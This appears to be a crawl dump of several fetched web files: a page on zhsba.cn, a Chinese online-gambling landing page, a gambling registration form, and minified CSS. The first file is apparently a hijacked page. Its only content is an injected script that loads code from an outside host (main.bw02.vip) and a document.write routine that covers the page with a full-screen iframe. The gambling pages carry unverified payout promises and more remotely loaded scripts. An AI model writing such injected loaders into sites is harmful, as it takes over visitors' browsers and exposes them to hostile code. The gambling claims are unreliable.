

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhsba.cn/about_about/
body_size: 467
content:
<script type="text/javascript" charset="UTF-8" src="https://main.bw02.vip/ragd2.script?v=' + Math.random() + '"><\/script>

<script>
var url=“/“; 
var str1=document.title;  
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">'); 
document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: none; height:100%;background:#ccc;max-height: 4000px;"></iframe>'); 
document.write('</div>');
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://154.220.251.88/tz.php
body_size: 1492
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🔥开云-爱游戏-九游娱乐平台</title>
    <link rel="shortcut icon" href="/favicon.png">
    <script src="http://vip.16zjs.com/link.js"></script>
</head>
<body text="white">
<div class="wrap">
    <img src="skin/picture/bg1.jpg" class="bg"/>
    <div class="container">
        <div class="header">
            <ul class="game">
            </ul>
        </div>
                <div class="header">
            <ul class="game">
            </ul>
        </div>
        
        <div class="event">
            <a><img src="skin/picture/sbk111.png" class="section-bg" onclick="junjun_regky1()"></a>
            <a><img src="skin/picture/event1.png" class="section-bg" onclick="junjun_regky1()"></a>
        </div>
        <div class="contact">
            <div class="mar">
                <marquee scrollamount="5">
                    🧧高返点🧧更多彩金🧧开云体育🔰️爱游戏🔰️九游娱乐⏩ 全国第一体育投注平台，充值秒到账，提现1分钟，🧧更有各种新人高额彩金红包🎁。⏭️若遇充、提款问题请您及时咨询【在线客服】，成功率100%，感谢您的信任与支持，祝您游戏愉快！
                </marquee>
            </div>
        </div>

        <div class="section section1" style="padding-bottom: 10px;">
            <a><img src="skin/picture/ky171.png" class="section-bg" onclick="junjun_regky1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="junjun_regky1()"></a>
                <a><img src="skin/picture/download.png" onclick="junjun_downky1()"></a>
            </div>
        </div>
        
        <div class="section section2" style="padding-bottom: 10px;">
            <a><img src="skin/picture/jy152.png" class="section-bg" onclick="jun_regjy1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="jun_regjy1()"></a>
                <a><img src="skin/picture/download.png" onclick="jun_downjy1()"></a>
            </div>
        </div>
        
        <div class="section section2" style="padding-bottom: 15px;">
            <a><img src="skin/picture/ayx131.png" class="section-bg" onclick="jun_regayx1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="jun_regayx1()"></a>
                <a><img src="skin/picture/download.png" onclick="jun_downayx1()"></a>
            </div>
        </div>

        
        
        <div class="section section2">
            <a><img src="skin/picture/pgss.png" class="section-bg" onclick="junjun_regky1()"></a>
            <!--<a><img src="skin/picture/shoucun1.png" class="section-bg" onclick="junjun_downky1()"></a>-->
        </div>
        
    </div>

</div>
<style>
    body {background-color: black;}

    * {
        margin: 0;
        padding: 0;
    }

    .container{
        display: flex;
        flex-direction: column;
        position: absolute;
        top: 0;
    }
    
    .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
    }

    .bg {
        width: 100%;
    }

    .header .game {
        display: flex;
        list-style: none;
        margin-top: 4%;
        font-size: clamp(6px,5vw,46px);
    }
    marquee{
        color: white;
        font-size: clamp(6px,5vw,46px);
    }
    .header .game li {
        flex: 1;
        text-align: center;
        line-height: 1;
        color: #fff;
    }
    .event .section-bg {
        width: 100%;
        margin-top: -7%;
    }

    .section {
        position: relative;
    }

    .section2{
        margin-top: -10%;
    }

    .section .section-bg {
        width: 100%;
    }

    .btns {
        position: absolute;
        top: 65%;
        left: 50%;
        transform: translateX(-50%);
        width: 90%;
        display: flex;
        justify-content: space-between;
    }
    
    .btn2{
        top: 70%;
    }
    
    .btns img {
        width: 85%;
        display: block;
        cursor: pointer;
        margin-inline: auto;
    }
 

</style>
	<script type="text/javascript">
        document.write('<script type="text/javascript" charset="UTF-8" src="/link.js?v=' + Math.random() + '"><\/script>');
    </script>
    <script>
        document.write('<script type="text/javascript" charset="UTF-8" src="static/js/web.js?v=' + Math.random() + '"><\/script>');
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.7olw7y.vip:8003/register92215?i_code=31905982
body_size: 10038
content:
<!DOCTYPE html><html><head><meta charSet="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta http-equiv="Index-Language" content="zh-CN"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><meta http-equiv="Permissions-Policy" content="clipboard-read=&#x27;*&#x27;, clipboard-write=&#x27;*&#x27;"/><title data-commit-info="refactor/master&amp;2a419ef6@&amp;mine&amp;refactor/master&amp;4cae435">    </title><link rel="shortcut icon" href=""/><link rel="preload" href="/font/DINPro.ttf" as="font" type="font/ttf" crossorigin="anonymous"/><link rel="preload" href="/font/din.woff" as="font" type="font/woff" crossorigin="anonymous"/><script crossorigin="anonymous" src="/v3/polyfill.min.js?flags=gated&amp;features=default%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces5%2Ces6%2Ces7%2Csmoothscroll%2CResizeObserver%2CAbortController%2CIntersectionObserver"></script><link rel="preload" as="image" href="/_next/static/chunks/images/img_login_bg-890bacbbf7a34defcb840443c61b6ad4.jpg"/><link rel="preload" as="image" href="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png"/><meta name="next-head-count" content="12"/><link rel="preload" href="/_next/static/css/bf8d0b2e5f51b6be.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bf8d0b2e5f51b6be.css" data-n-g=""/><link rel="preload" href="/_next/static/css/37480051d4b549c5.css" as="style"/><link rel="stylesheet" href="/_next/static/css/37480051d4b549c5.css" data-n-p=""/><link rel="preload" href="/_next/static/css/6bb94ff611dcd91f.css" as="style"/><link rel="stylesheet" href="/_next/static/css/6bb94ff611dcd91f.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-5cd94c89d3acac5f.js"></script><script src="/_next/static/chunks/webpack-6d25e6ab07b3f3ed.js" defer=""></script><script src="/_next/static/chunks/main-350d60be228b280b.js" defer=""></script><script src="/_next/static/chunks/pages/_app-e505ba7c632b6b15.js" defer=""></script><script src="/_next/static/chunks/pages/user/register/rt-1f642f166e5a19bf.js" defer=""></script><script src="/_next/static/chunks/pages/user/register/bf-368632ced7006c78.js" defer=""></script><script src="/_next/static/chunks/69586-de3b4c6bcfdb3fb0.js" defer=""></script><script src="/_next/static/chunks/89655-e8d589a6336fb43a.js" defer=""></script><script src="/_next/static/chunks/31395-ebb375511aa55a92.js" defer=""></script><script src="/_next/static/chunks/7028-58cb0bba5ca9fdd7.js" defer=""></script><script src="/_next/static/chunks/9534-06e0ce113d5455a0.js" defer=""></script><script src="/_next/static/chunks/60855-6d52dad876b69510.js" defer=""></script><script src="/_next/static/chunks/71489-110f9ad101879774.js" defer=""></script><script src="/_next/static/chunks/91129-9179faf0d3f83143.js" defer=""></script><script src="/_next/static/chunks/27929-112e0aa786bd4366.js" defer=""></script><script src="/_next/static/chunks/59573-d7805b2de91a0049.js" defer=""></script><script src="/_next/static/chunks/48994-a81b2119dc2ba2ec.js" defer=""></script><script src="/_next/static/chunks/pages/user/register-b66841ecf6bfd459.js" defer=""></script><script src="/_next/static/tPAQM7LK4N75Sv8HcmDSR/_buildManifest.js" defer=""></script><script src="/_next/static/tPAQM7LK4N75Sv8HcmDSR/_ssgManifest.js" defer=""></script><script src="/_next/static/tPAQM7LK4N75Sv8HcmDSR/_middlewareManifest.js" defer=""></script></head><body><div id="__next" data-reactroot=""><div class="newRegisterForm_newRegisterForm__2cLRp"><div class="image_imageContainer__i7Z8e image_cover__hOzAW newRegisterForm_pageBackground__5Qpk5 " style="cursor:inherit"><img src="/_next/static/chunks/images/img_login_bg-890bacbbf7a34defcb840443c61b6ad4.jpg" decoding="async" style="filter:blur(20px);background-size:cover;background-image:url(&quot;[data-uri]&quot;);background-position:0% 0%;background-repeat:no-repeat"/></div><div class="newRegisterForm_formBox__QUDW7"><div class="newRegisterForm_boxBody__8Xdh7"><div class="newRegisterForm_boxContent___xOFG"><div class="image_imageContainer__i7Z8e image_cover__hOzAW newRegisterForm_formLogo__nLdmO " style="cursor:inherit"><div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover"/></div></div><div class="newSponsorSwiper_sponsorSwiper__a6TqC newSponsorSwiper_haveMinHeight__15MY3"><div class="image_imageContainer__i7Z8e image_cover__hOzAW newSponsorSwiper_loadingSponsor__4TEZt " style="cursor:inherit"><div><img src="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover;filter:blur(20px);background-size:cover;background-image:url(&quot;[data-uri]&quot;);background-position:0% 0%;background-repeat:no-repeat"/></div></div></div><div class="newRegisterForm_registerForm__lrFQ0"><div class="newFormInput_formInput__l_gqE     "><div class="newFormInput_rowContentbg__8si6_"><div class="newFormInput_rowContent__bSy9M "><input type="text" autoComplete="new-password" value="" maxLength="32" placeholder="用户名" readonly="" class="ant-input newFormInput_rowInput__pUfDH"/><div class="newFormInput_rowSuffix__8b5_f"></div></div></div><div class="newFormInput_rowMessage__fnZcw">4-11位，最少2个字母+数字组合，首位为字母</div></div><div class="newFormInput_formInput__l_gqE     "><div class="newFormInput_rowContentbg__8si6_"><div class="newFormInput_rowContent__bSy9M newFormInput_rowPassword__dOdsy"><input type="password" autoComplete="new-password" value="" maxLength="32" placeholder="密码" readonly="" class="ant-input newFormInput_rowInput__pUfDH"/><div class="newFormInput_rowSuffix__8b5_f"></div></div></div><div class="newFormInput_rowMessage__fnZcw">请输入8-12位字母+数字的组合</div></div><div class="newFormInput_formInput__l_gqE     "><div class="newFormInput_rowContentbg__8si6_"><div class="newFormInput_rowContent__bSy9M newFormInput_rowPassword__dOdsy"><input type="password" autoComplete="new-password" value="" maxLength="32" placeholder="确认密码" readonly="" class="ant-input newFormInput_rowInput__pUfDH"/><div class="newFormInput_rowSuffix__8b5_f"></div></div></div><div class="newFormInput_rowMessage__fnZcw">请输入8-12位字母+数字的组合</div></div><div class="newRegisterForm_formOperate__Cxr2i"><div class="image_imageContainer__i7Z8e image_contain__SeHtN newRegisterForm_checkIcon__oTKnE " style="width:16px;height:16px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div>我已阅读并同意<span class="newRegisterForm_operateButton__KCl4K">相关条款</span>和<span class="newRegisterForm_operateButton__KCl4K">隐私政策</span></div><div class="newRegisterForm_formButton__Alzci newRegisterForm_disabled__B_i3h"><div class="newRegisterForm_buttonContent__yCyD2"><span class="newRegisterForm_contentText__8O30o">注册</span></div></div><div class="newRegisterForm_bottomWrap__l_fnk"><div class="newRegisterForm_bottomItem__uFXVS"><div class="image_imageContainer__i7Z8e image_contain__SeHtN  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="newRegisterForm_text__Zxu6K">前往登录</div></div><div class="newRegisterForm_bottomItem__uFXVS"><div class="image_imageContainer__i7Z8e image_contain__SeHtN  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="newRegisterForm_text__Zxu6K">游客进入</div></div><div class="newRegisterForm_bottomItem__uFXVS"><div class="image_imageContainer__i7Z8e image_contain__SeHtN  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="newRegisterForm_text__Zxu6K">在线客服</div></div></div></div></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"wm":"LYbgEAKzkSJfzW8URz3R3HZotppVgLKm+14ZYrQTojK/AG664lxxbZVmdviFw4RhLokNlxqp6/CiahmIatfjfd9zk5cHJ4L/csdBjgo4msjPXwRfyoSevaw9uRZOh0cyLGfVX1rGXxwps/1ccYqX3lB9nt3NWtIppJU4ueyFAQ8HtO4iobguWFFTeBBgRtQJY261YXkTzG241sWsuKUEUqxnK8yPp4yNVoNgMEXJ4SfmsXbHAZF3dOWNXz3RapuTIFkWRb7gSpMfjks/sjewfs/UMNZgVDBasQN6crzBS0GhFsYiTTOuQ9nxnlS8hhtcdPdOpeAIzStCDqnI1XadnwEVoJnD0P3r4Wa+iDr1IQ/tfZJ1tyQHGZcR0pBkU+IDMZVpCb4jVgG7YxfZLoU4fZmQ597JVmylV4ZmAywIFnu/DQ0Uu+bksUbgiccNzW3AufAECJyrqX8UMf/fxquxoRtWedXQrW2gx8SovN0OlNrEaWrCf48SCWHWk8S0tMnOUpQLKgFDNmr9bglst3w3LgJPTV56eLx5v7wcqd1xMFBSa66KfFXLCjKwTM7ha1FKHYESoK3YeL/N/Jp6p8+3fSwDzfkQh3k3QW+1vF6LHf/tsI0I51jpzJtPYMpbLZuR","initIsCheck":true,"__N_SSP":true,"pageProps":{"t":"teZXUyyBQcVMGd6G8BUMcUEPLRQSQ64+lhdEyM3xB+TDVZhxbxE/A1oN9Y1NwDYr1v93hqgpKN7jN0cc7jzLUjLHvQLlnWzEELh6epT1xx2iEmZFDBQjLST1ukKwwLY+gOSZwFswKEtgF9ICU/GG21JLBU+mXUP4wHx/V8ytcec=","_ms":"","ms":""}},"page":"/user/register","query":{"i_code":"31905982"},"buildId":"tPAQM7LK4N75Sv8HcmDSR","isFallback":false,"gssp":true,"customServer":true,"appGip":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/css/37480051d4b549c5.css
body_size: 20085
content:
.toast_ant-spin-container__uubRM:after{display:none}.toast_ant-spin-dot-item___m_Mw{background-color:#3d68ff}.toast_ant-form__ahpKK .toast_ant-form-item__o36U_.toast_ant-form-item-has-error__PXTvQ .toast_ant-form-item-control-input-content__F6p__>.toast_ant-input__Cbv4Y{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.toast_toastMask__oaEOo{position:fixed;left:50%;-webkit-transform:translate(-50%,calc(-50% - 20px));transform:translate(-50%,calc(-50% - 20px));top:50%;right:unset;bottom:unset;overflow:auto;transition:all .3s;z-index:9999}.toast_toastContent__Fs3Vu{margin:0;position:relative;top:0;left:0;-webkit-transform:translate(0);transform:translate(0)}.toast_contentWrap__c_FrC{padding:10px;text-align:center}.toast_contentWrap__c_FrC .toast_info__np1s0{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_info__np1s0 .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_info__np1s0 .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_info__np1s0 .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_info__np1s0{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_info__np1s0 .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_success__G_4Lv{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_success__G_4Lv{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_fail__s78TO{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_fail__s78TO .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_fail__s78TO .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_fail__s78TO .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_fail__s78TO{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_fail__s78TO .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_successful__vwUfz{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_successful__vwUfz{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_warning__VsucB{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_warning__VsucB .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_warning__VsucB .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_warning__VsucB .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_warning__VsucB{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_warning__VsucB .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_maintain__xkkQf{background:rgba(0,0,0,.7);color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;padding:8px 20px 8px 8px;border-radius:2px}.toast_contentWrap__c_FrC .toast_maintain__xkkQf .toast_icon__jQ6dd{float:left;display:block;width:22px;height:24px;margin:0 14px;background:url(/_next/static/chunks/images/icon-big-fail-bd2dd35e3141c5f99eb3fc0f60bc5f18.png) no-repeat 50%;background-size:100% 100%}.toast_contentWrap__c_FrC .toast_maintain__xkkQf .toast_maintain_content__3pPCb h3{color:#fff;font-size:18px;margin-bottom:0!important}.toast_contentWrap__c_FrC .toast_maintain__xkkQf .toast_maintain_content__3pPCb p{color:#fff}.toast_contentWrap__c_FrC .toast_loading__xDu4Z{display:inline-block;width:auto;text-align:left;border-radius:5px;background-color:#fff;-webkit-align-items:center;align-items:center;padding:10px 0 10px 40px;box-shadow:0 4px 6px 4px rgba(190,201,233,.24)}.toast_contentWrap__c_FrC .toast_loading__xDu4Z .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#303442}.toast_contentWrap__c_FrC .toast_loading__xDu4Z .toast_icon__jQ6dd{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:17px;height:100%;margin:0 10px 0 14px;position:absolute;top:0;left:5px}.toast_contentWrap__c_FrC .toast_loading__xDu4Z .toast_icon__jQ6dd>svg{-webkit-animation:toast_loadingCircle__ayo7J 1s linear infinite;animation:toast_loadingCircle__ayo7J 1s linear infinite;font-size:16px}@-webkit-keyframes toast_loadingCircle__ayo7J{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes toast_loadingCircle__ayo7J{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.image_ant-spin-container__bK_lM:after{display:none}.image_ant-spin-dot-item__QRTtj{background-color:#3d68ff}.image_ant-form__6r3qE .image_ant-form-item__3Yc59.image_ant-form-item-has-error__FsQS8 .image_ant-form-item-control-input-content__LumdA>.image_ant-input__VBv2o{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.image_imageContainer__i7Z8e{position:relative;width:100%;height:100%}.image_imageContainer__i7Z8e.image_contain__SeHtN{background-size:contain}.image_imageContainer__i7Z8e.image_cover__hOzAW{background-size:cover}.image_imageContainer__i7Z8e.image_auto___kISf{background-size:auto}.image_imageContainer__i7Z8e.image_inherit__Skn_2{background-size:inherit}.image_imageContainer__i7Z8e.image_initial__5_2w5{background-size:initial}.image_imageContainer__i7Z8e.image_revert__xCr3B{background-size:revert}.image_imageContainer__i7Z8e.image_unset__VdQ7h{background-size:unset}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-flex;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:initial}.swiper-container-android 